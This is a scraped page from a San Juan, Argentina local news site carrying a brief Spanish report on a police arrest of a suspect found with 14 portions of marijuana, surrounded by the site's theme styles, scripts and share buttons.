body.widget-title-border-side .widget-title,
body.widget-title-border-none .widget-title{
font-size: 20px;
}
}

.elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1140px;
        }

        .container-wrapper .elementor {
            max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


/*# sourceURL=chromenews-style-inline-css */
</style>
<script type="text/javascript" src="https://quepasaensanjuan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://quepasaensanjuan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://quepasaensanjuan.com/wp-content/themes/chromenews/assets/jquery.cookie.js?ver=6.9" id="jquery-cookie-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-TNGQ6EE04H" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["quepasaensanjuan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-TNGQ6EE04H");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://quepasaensanjuan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://quepasaensanjuan.com/wp-json/wp/v2/posts/225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://quepasaensanjuan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://quepasaensanjuan.com/?p=225' />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Site Kit by Google 1.168.0" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://quepasaensanjuan.com/golpe-al-narcotrafico-en-san-juan/?amp=1"><link rel="pingback" href="https://quepasaensanjuan.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
            
            body .af-header-image.data-bg:before{
                opacity:0;
            }
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            

        </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #25ddea; }
</style>
	<link rel="amphtml" href="https://quepasaensanjuan.com/golpe-al-narcotrafico-en-san-juan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://quepasaensanjuan.com/wp-content/uploads/2023/03/cropped-icono-que-pasa-en-san-nicolas-32x32.png" sizes="32x32" />
<link rel="icon" href="https://quepasaensanjuan.com/wp-content/uploads/2023/03/cropped-icono-que-pasa-en-san-nicolas-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://quepasaensanjuan.com/wp-content/uploads/2023/03/cropped-icono-que-pasa-en-san-nicolas-180x180.png" />
<meta name="msapplication-TileImage" content="https://quepasaensanjuan.com/wp-content/uploads/2023/03/cropped-icono-que-pasa-en-san-nicolas-270x270.png" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9024546164537579"
     crossorigin="anonymous"></script>	
	<meta name="google-adsense-account" content="ca-pub-9024546164537579">
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-225 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-chromenews everest-forms-no-js aft-light-mode aft-header-layout-centered header-image-default primary-post-title-font widget-title-border-bottom default-content-layout single-content-mode-boxed aft-single-featured-boxed align-content-left af-wide-layout aft-section-layout-background elementor-default elementor-kit-7 aa-prefix-quepa-">

    <div id="af-preloader">
        <div id="loader-wrapper">
            <div id="loader"></div>
        </div>
    </div>

<div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
        <header id="masthead" class="header-layout-centered chromenews-header">
            
<div class="top-header">
    <div class="container-wrapper">
        <div class="top-bar-flex">
            <div class="top-bar-left col-2">

                <div class="date-bar-left">
                                <span class="topbar-date">
                20 enero, 2026 <span id="topbar-time"></span>            </span>
                        </div>
            </div>
            <div class="top-bar-right col-2">
                <div class="aft-small-social-menu">
                                                </div>
            </div>
        </div>
    </div>
</div>
<div class="mid-header-wrapper af-header-image  data-bg"
     data-background="https://quepasaensanjuan.com/wp-content/uploads/2023/03/cropped-encbezado-que-pasa-en-san-juan.jpg">

    <div class="mid-header">
        <div class="container-wrapper">
            <div class="mid-bar-flex">
                <div class="logo">
                            <div class="site-branding ">
            <a href="https://quepasaensanjuan.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1179" height="207" src="https://quepasaensanjuan.com/wp-content/uploads/2023/03/cropped-logo-que-pasa-en-san-juan.png" class="custom-logo" alt="logo qué pasa en san juan ??" decoding="async" srcset="https://quepasaensanjuan.com/wp-content/uploads/2023/03/cropped-logo-que-pasa-en-san-juan.png 1179w, https://quepasaensanjuan.com/wp-content/uploads/2023/03/cropped-logo-que-pasa-en-san-juan-300x53.png 300w, https://quepasaensanjuan.com/wp-content/uploads/2023/03/cropped-logo-que-pasa-en-san-juan-1024x180.png 1024w, https://quepasaensanjuan.com/wp-content/uploads/2023/03/cropped-logo-que-pasa-en-san-juan-768x135.png 768w" sizes="(max-width: 1179px) 100vw, 1179px" /></a>                <p class="site-title font-family-1">
                    <a href="https://quepasaensanjuan.com/" class="site-title-anchor" rel="home">Qué pasa en San Juan ??</a>
                </p>
            
                            <p class="site-description">noticias de la provincia de San Juan</p>
                    </div>

                    </div>
            </div>
        </div>
    </div>

                <div class="below-mid-header">
                <div class="container-wrapper">
                    <div class="header-promotion">
                                    <div class="banner-promotions-wrapper">
                                    <div class="promotion-section">
                        <a href="https://sisanjuan.gob.ar/" target="_blank">
                            <img width="970" height="200" src="https://quepasaensanjuan.com/wp-content/uploads/2025/12/cropped-970x200-turismo-verano.png" class="attachment-full size-full" alt="" />                        </a>
                    </div>
                                

            </div>
            <!-- Trending line END -->
                                </div>
                </div>
            </div>
        
</div>
<div id="main-navigation-bar" class="bottom-header">
    <div class="container-wrapper">
        <div class="bottom-nav">
            <div class="offcanvas-navigaiton">
                                    <div class="navigation-container">
            <nav class="main-navigation clearfix">

                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                    <a href="javascript:void(0)" class="aft-void-menu">
                        <span class="screen-reader-text">
                            Primary Menu                        </span>
                        <i class="ham"></i>
                    </a>
                </span>


                <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47"><a href="https://quepasaensanjuan.com">Inicio</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://quepasaensanjuan.com/policiales/">POLICIALES</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://quepasaensanjuan.com/politica/">POLÍTICA</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://quepasaensanjuan.com/sindicatos/">SINDICATOS</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://quepasaensanjuan.com/deporte/">DEPORTE</a></li>
<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://quepasaensanjuan.com/arte-y-cultura/">ARTE Y CULTURA</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://quepasaensanjuan.com/regionales/">REGIONALES</a></li>
<li id="menu-item-2376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2376"><a href="https://quepasaensanjuan.com/category/ecologia/">ECOLOGÍA</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://quepasaensanjuan.com/nacional/">NACIONAL</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240"><a rel="privacy-policy" href="https://quepasaensanjuan.com/contacto/">CONTACTO</a></li>
</ul></div>            </nav>
        </div>


                <div class="search-watch">
                            <div id="aft-dark-light-mode-wrap">
                <a href="javascript:void(0)" class="aft-light-mode" data-site-mode="aft-light-mode" id="aft-dark-light-mode-btn">
                    <span class="aft-icon-circle">Light/Dark Button</span>
                </a>
            </div>
                                <div class="af-search-wrap">
            <div class="search-overlay">
                <a href="#" title="Search" class="search-icon">
                    <i class="fa fa-search"></i>
                </a>
                <div class="af-search-form">
                    <form role="search" method="get" class="search-form" action="https://quepasaensanjuan.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>                </div>
            </div>
        </div>

                        
                </div>

        </div>

    </div>
</div>


        </header>

        <!-- end slider-section -->
    
    
    
    <div class="aft-main-breadcrumb-wrapper container-wrapper">
                <div class="af-breadcrumbs font-family-1 color-pad">

            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://quepasaensanjuan.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://quepasaensanjuan.com/category/policiales/" itemprop="item"><span itemprop="name">POLICIALES</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://quepasaensanjuan.com/golpe-al-narcotrafico-en-san-juan/" itemprop="item"><span itemprop="name">GOLPE AL NARCOTRÁFICO EN SAN JUAN</span></a><meta itemprop="position" content="3" /></li></ul></div>
        </div>
        </div>
    <div id="content" class="container-wrapper"><div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-225" class="af-single-article post-225 post type-post status-publish format-standard has-post-thumbnail hentry category-policiales">

                    <div class="entry-content-wrap read-single ">

                                                    <div class="entry-content-title-featured-wrap">
                                        <header class="entry-header pos-rel social-after-title">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg ">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://quepasaensanjuan.com/category/policiales/">
                                 POLICIALES
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">GOLPE AL NARCOTRÁFICO EN SAN JUAN</h1>
                   

                    
                    <div class="aft-post-excerpt-and-meta color-pad">

                        <div class="entry-meta">

                            

            <span class="author-links">
                                <span class="item-metadata posts-author byline">
                                    <i class="far fa-user-circle"></i>
                                    <a href="https://quepasaensanjuan.com/author/admin/">
                                    QUÉ PASA??                </a>
                   </span>
            

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://quepasaensanjuan.com/2023/04/">                    
                    6 abril, 2023            </a>
            </span>
            
            </span>
                                    <span class="min-read">2 min read</span>                                <div class="aft-comment-view-share">
            </div>

                        </div>
                    </div>
                </div>
            </div>
        </header><!-- .entry-header -->

        <!-- end slider-section -->
        
                    <div class="read-img pos-rel">
                                <div class="post-thumbnail full-width-image">
                    <img width="1600" height="1066" src="https://quepasaensanjuan.com/wp-content/uploads/2023/04/mariguana-en-la-capital-de-san-juan.jpg" class="attachment-full size-full wp-post-image" alt="mariguana en san juan" decoding="async" srcset="https://quepasaensanjuan.com/wp-content/uploads/2023/04/mariguana-en-la-capital-de-san-juan.jpg 1600w, https://quepasaensanjuan.com/wp-content/uploads/2023/04/mariguana-en-la-capital-de-san-juan-300x200.jpg 300w, https://quepasaensanjuan.com/wp-content/uploads/2023/04/mariguana-en-la-capital-de-san-juan-1024x682.jpg 1024w, https://quepasaensanjuan.com/wp-content/uploads/2023/04/mariguana-en-la-capital-de-san-juan-768x512.jpg 768w, https://quepasaensanjuan.com/wp-content/uploads/2023/04/mariguana-en-la-capital-de-san-juan-1536x1023.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />                </div>
            
                                    </div>

        

        <!-- end slider-section -->
                                    </div>
                        

                        

    <div class="color-pad">
        <div class="entry-content read-details">

            
            <div class="quepa-before-content_13" id="quepa-4244077932"><a href="https://sisanjuan.gob.ar/" aria-label="SALUD-CERCANA-900&#215;90 (1)"><img src="https://quepasaensanjuan.com/wp-content/uploads/2024/12/SALUD-CERCANA-900x90-1.gif" alt=""  width="904" height="93"   /></a></div><div class="quepa-before-content_6" id="quepa-3439544077"><img src="https://quepasaensanjuan.com/wp-content/uploads/2023/04/sbogado-mattar.jpg" alt="estudio de abogados mattar"  srcset="https://quepasaensanjuan.com/wp-content/uploads/2023/04/sbogado-mattar.jpg 729w, https://quepasaensanjuan.com/wp-content/uploads/2023/04/sbogado-mattar-300x37.jpg 300w" sizes="(max-width: 729px) 100vw, 729px" width="729" height="91"  style="display: inline-block;" /></div>
<h2 class="wp-block-heading">El sujeto fue atrapado en la Capital sanjuanina, con 14 envoltorios de mariguana listo para su comercialización, valuado en miles de pesos.</h2>



<p>Las autoridades lograron capturar a un presunto narcotraficante en la ciudad capital, quien fue encontrado con un valioso botín de marihuana, valuado en miles de pesos. El sospechoso, cuya identidad aún se desconoce, fue detenido y se encuentra actualmente bajo custodia a disposición de la Justicia Federal.</p>



<p>El incidente tuvo lugar en el barrio General Acha, donde oficiales de policía estaban realizando patrullajes de seguridad y prevención. La actitud sospechosa del sujeto en cuestión llamó la atención de los oficiales, quienes procedieron a revisar al individuo.</p>



<p>Tras una minuciosa revisión, los uniformados encontraron en su poder 14 cogollos de marihuana, presuntamente destinados a la venta ilegal. El hallazgo de la sustancia ilícita llevó a la intervención de la División de Drogas Ilegales, así como del Juzgado Federal Nº2 y de la Secretaría Penal Nº4.</p>



<p>Las pruebas realizadas sobre la sustancia hallada en poder del sospechoso arrojaron resultados positivos, confirmando así la presencia de marihuana en el lugar. En consecuencia, se ha iniciado una investigación para determinar la culpabilidad del individuo y procesarlo según lo establecido por las leyes pertinentes.</p>



<p>Este nuevo episodio de narcotráfico y venta de drogas ilícitas pone de relieve la necesidad de un trabajo constante y eficiente por parte de las autoridades para prevenir la venta de sustancias peligrosas en las calles de la ciudad. Las fuerzas de seguridad seguirán trabajando arduamente para garantizar la seguridad de los ciudadanos y la aplicación de la ley en casos como este.</p>
<!-- Simple Share Buttons Adder (8.5.3) simplesharebuttons.com --><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">COMPÁRTELOS EN TUS REDES SOCIALES</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=GOLPE AL NARCOTRÁFICO EN SAN JUAN&#038;u=https://quepasaensanjuan.com/golpe-al-narcotrafico-en-san-juan/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28">
  <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/>
</svg>
</span><div title="Facebook" class="ssbp-text">Facebook</div></a></li><li class='ssbp-li--twitter'><a data-site="twitter" class="ssba_twitter_share ssba_share_link ssbp-twitter ssbp-btn" href="https://twitter.com/intent/tweet?text=GOLPE AL NARCOTRÁFICO EN SAN JUAN&#038;url=https://quepasaensanjuan.com/golpe-al-narcotrafico-en-san-juan/&#038;via="  target=_blank  style="color:#000000; background-color: #000000; height: 48px; width: 48px; " ><span><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="25" height="25" />
    <path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="white"/>
</svg>
</span><span class="color-icon"><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
	<rect width="25" height="25" />
	<path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="#000000"/>
</svg>
</span><div title="Twitter" class="ssbp-text">Twitter</div></a></li><li class='ssbp-li--whatsapp'><a data-site="whatsapp" class="ssba_whatsapp_share ssba_share_link ssbp-whatsapp ssbp-btn" href="https://web.whatsapp.com/send?text=https://quepasaensanjuan.com/golpe-al-narcotrafico-en-san-juan/"  target=_blank  style="color:#25d366; background-color: #25d366; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m25 21.7q0.3 0 2.2 1t2 1.2q0 0.1 0 0.3 0 0.8-0.4 1.7-0.3 0.9-1.6 1.5t-2.2 0.6q-1.3 0-4.3-1.4-2.2-1-3.8-2.6t-3.3-4.2q-1.6-2.3-1.6-4.3v-0.2q0.1-2 1.7-3.5 0.5-0.5 1.2-0.5 0.1 0 0.4 0t0.4 0.1q0.4 0 0.6 0.1t0.3 0.6q0.2 0.5 0.8 2t0.5 1.7q0 0.5-0.8 1.3t-0.7 1q0 0.2 0.1 0.3 0.7 1.7 2.3 3.1 1.2 1.2 3.3 2.2 0.3 0.2 0.5 0.2 0.4 0 1.2-1.1t1.2-1.1z m-4.5 11.9q2.8 0 5.4-1.1t4.5-3 3-4.5 1.1-5.4-1.1-5.5-3-4.5-4.5-2.9-5.4-1.2-5.5 1.2-4.5 2.9-2.9 4.5-1.2 5.5q0 4.5 2.7 8.2l-1.7 5.2 5.4-1.8q3.5 2.4 7.7 2.4z m0-30.9q3.4 0 6.5 1.4t5.4 3.6 3.5 5.3 1.4 6.6-1.4 6.5-3.5 5.3-5.4 3.6-6.5 1.4q-4.4 0-8.2-2.1l-9.3 3 3-9.1q-2.4-3.9-2.4-8.6 0-3.5 1.4-6.6t3.6-5.3 5.3-3.6 6.6-1.4z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="36" viewBox="0 0 35 36">
  <path fill="#25D366" d="M22,19.7 C22.2,19.7 22.9333333,20.0333333 24.2,20.7 C25.4666667,21.3666667 26.1333333,21.7666667 26.2,21.9 C26.2,21.9666667 26.2,22.0666667 26.2,22.2 C26.2,22.7333333 26.0666667,23.3 25.8,23.9 C25.6,24.5 25.0666667,25 24.2,25.4 C23.3333333,25.8 22.6,26 22,26 C21.1333333,26 19.7,25.5333333 17.7,24.6 C16.2333333,23.9333333 14.9666667,23.0666667 13.9,22 C12.8333333,20.9333333 11.7333333,19.5333333 10.6,17.8 C9.53333333,16.2666667 9,14.8333333 9,13.5 L9,13.3 C9.06666667,11.9666667 9.63333333,10.8 10.7,9.8 C11.0333333,9.46666667 11.4333333,9.3 11.9,9.3 C11.9666667,9.3 12.1,9.3 12.3,9.3 C12.5,9.3 12.6333333,9.33333333 12.7,9.4 C12.9666667,9.4 13.1666667,9.43333333 13.3,9.5 C13.4333333,9.56666667 13.5333333,9.76666667 13.6,10.1 C13.7333333,10.4333333 14,11.1 14.4,12.1 C14.8,13.1 14.9666667,13.6666667 14.9,13.8 C14.9,14.1333333 14.6333333,14.5666667 14.1,15.1 C13.5666667,15.6333333 13.3333333,15.9666667 13.4,16.1 C13.4,16.2333333 13.4333333,16.3333333 13.5,16.4 C13.9666667,17.5333333 14.7333333,18.5666667 15.8,19.5 C16.6,20.3 17.7,21.0333333 19.1,21.7 C19.3,21.8333333 19.4666667,21.9 19.6,21.9 C19.8666667,21.9 20.2666667,21.5333333 20.8,20.8 C21.3333333,20.0666667 21.7333333,19.7 22,19.7 Z M17.5,31.6 C19.3666667,31.6 21.1666667,31.2333333 22.9,30.5 C24.6333333,29.7666667 26.1333333,28.7666667 27.4,27.5 C28.6666667,26.2333333 29.6666667,24.7333333 30.4,23 C31.1333333,21.2666667 31.5,19.4666667 31.5,17.6 C31.5,15.7333333 31.1333333,13.9 30.4,12.1 C29.6666667,10.3 28.6666667,8.8 27.4,7.6 C26.1333333,6.4 24.6333333,5.43333333 22.9,4.7 C21.1666667,3.96666667 19.3666667,3.56666667 17.5,3.5 C15.6333333,3.43333333 13.8,3.83333333 12,4.7 C10.2,5.56666667 8.7,6.53333333 7.5,7.6 C6.3,8.66666667 5.33333333,10.1666667 4.6,12.1 C3.86666667,14.0333333 3.46666667,15.8666667 3.4,17.6 C3.4,20.6 4.3,23.3333333 6.1,25.8 L4.4,31 L9.8,29.2 C12.1333333,30.8 14.7,31.6 17.5,31.6 Z M17.5,0.7 C19.7666667,0.7 21.9333333,1.16666667 24,2.1 C26.0666667,3.03333333 27.8666667,4.23333333 29.4,5.7 C30.9333333,7.16666667 32.1,8.93333333 32.9,11 C33.7,13.0666667 34.1666667,15.2666667 34.3,17.6 C34.4333333,19.9333333 33.9666667,22.1 32.9,24.1 C31.8333333,26.1 30.6666667,27.8666667 29.4,29.4 C28.1333333,30.9333333 26.3333333,32.1333333 24,33 C21.6666667,33.8666667 19.5,34.3333333 17.5,34.4 C14.5666667,34.4 11.8333333,33.7 9.3,32.3 L0,35.3 L3,26.2 C1.4,23.6 0.6,20.7333333 0.6,17.6 C0.6,15.2666667 1.06666667,13.0666667 2,11 C2.93333333,8.93333333 4.13333333,7.16666667 5.6,5.7 C7.06666667,4.23333333 8.83333333,3.03333333 10.9,2.1 C12.9666667,1.16666667 15.1666667,0.7 17.5,0.7 Z"/>
</svg>
</span><div title="Whatsapp" class="ssbp-text">Whatsapp</div></a></li><li class='ssbp-li--outlook'><a data-site="outlook" class="ssba_outlook_share ssba_share_link ssbp-outlook ssbp-btn" href="https://outlook.live.com/mail/deeplink/compose?path=mail inbox&#038;subject=&#038;body="  target=_blank  style="color:#3070CB; background-color: #3070CB; height: 48px; width: 48px; " ><span><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 2.25352V17.5587L11.7718 20V0L0 2.25352ZM5.93071 13.4655C2.18849 13.2268 2.57391 6.55516 6.01807 6.50215C9.70772 6.74336 9.34576 13.4123 5.93071 13.4655ZM5.98466 7.80844C4.01315 7.94383 4.10142 12.1212 5.95425 12.1547C7.91726 12.0296 7.80198 7.8409 5.98466 7.80844ZM13.7776 10.4691C13.9554 10.5983 14.1695 10.4691 14.1695 10.4691C13.9561 10.5983 20 6.62762 20 6.62762V13.8179C20 14.6005 19.4934 14.9288 18.9238 14.9288H12.5154L12.5158 9.61203L13.7776 10.4691ZM12.5161 4.24039V8.1525L13.8983 9.01332C13.9348 9.02387 14.0138 9.02461 14.0502 9.01332L19.9992 5.04637C19.9992 4.57691 19.5564 4.24039 19.3065 4.24039H12.5161Z" fill="white"/></svg>
</span><span class="color-icon"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 2.25352V17.5587L11.7718 20V0L0 2.25352ZM5.93071 13.4655C2.18849 13.2268 2.57391 6.55516 6.01807 6.50215C9.70772 6.74336 9.34576 13.4123 5.93071 13.4655ZM5.98466 7.80844C4.01315 7.94383 4.10142 12.1212 5.95425 12.1547C7.91726 12.0296 7.80198 7.8409 5.98466 7.80844ZM13.7776 10.4691C13.9554 10.5983 14.1695 10.4691 14.1695 10.4691C13.9561 10.5983 20 6.62762 20 6.62762V13.8179C20 14.6005 19.4934 14.9288 18.9238 14.9288H12.5154L12.5158 9.61203L13.7776 10.4691ZM12.5161 4.24039V8.1525L13.8983 9.01332C13.9348 9.02387 14.0138 9.02461 14.0502 9.01332L19.9992 5.04637C19.9992 4.57691 19.5564 4.24039 19.3065 4.24039H12.5161Z" fill="#3070CB"/>
</svg>
</span><div title="Outlook" class="ssbp-text">Outlook</div></a></li><li class='ssbp-li--telegram'><a data-site="telegram" class="ssba_telegram_share ssba_share_link ssbp-telegram ssbp-btn" href="https://t.me/share/url?url=https://quepasaensanjuan.com/golpe-al-narcotrafico-en-san-juan/&#038;text=GOLPE AL NARCOTRÁFICO EN SAN JUAN&#038;to="  target=_blank  style="color:#0088cc; background-color: #0088cc; height: 48px; width: 48px; " ><span><svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 47 47" style="enable-background:new 0 0 47 47;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M23.5,0.6C10.8,0.6,0.6,10.8,0.6,23.5s10.3,22.9,22.9,22.9s22.9-10.3,22.9-22.9S36.2,0.6,23.5,0.6z M34.9,13.2
	l-4.3,21.9c0,0-0.2,1-1.4,1c-0.7,0-1-0.3-1-0.3L22.4,31l-3.9,3.9c0,0-0.2,0.1-0.4,0.1c-0.1,0-0.2,0-0.3,0l1.1-6.8l0,0l11.3-10.4
	c0.3-0.2,0.3-0.5,0.1-0.8h0c-0.2-0.3-0.6-0.3-0.8-0.1l-15.1,9l0,0l-5.8-1.6c0,0-1-0.3-1-1.2c0-0.7,1.1-1.1,1.1-1.1L33,12.3
	c0,0,0.7-0.3,1.3-0.3c0.3,0,0.7,0.1,0.7,0.6C35,12.9,34.9,13.2,34.9,13.2z"/>
</svg>
</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 172 172" width="48px" height="48px"><g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,172v-172h172v172z" fill="none"/><g id="Layer_1"><circle cx="24" cy="24" transform="scale(3.58333,3.58333)" r="20" fill="#29b6f6"/><path d="M121.65417,53.75l-13.42317,68.53483c0,0 -0.57692,3.13183 -4.46125,3.13183c-2.064,0 -3.12825,-0.98183 -3.12825,-0.98183l-29.07517,-24.12658l-14.22583,-7.17025l-18.25708,-4.85542c0,0 -3.25008,-0.93883 -3.25008,-3.62633c0,-2.23958 3.34325,-3.30742 3.34325,-3.30742l76.38233,-30.34367c-0.00358,-0.00358 2.33275,-0.84208 4.03483,-0.8385c1.04633,0 2.23958,0.44792 2.23958,1.79167c0,0.89583 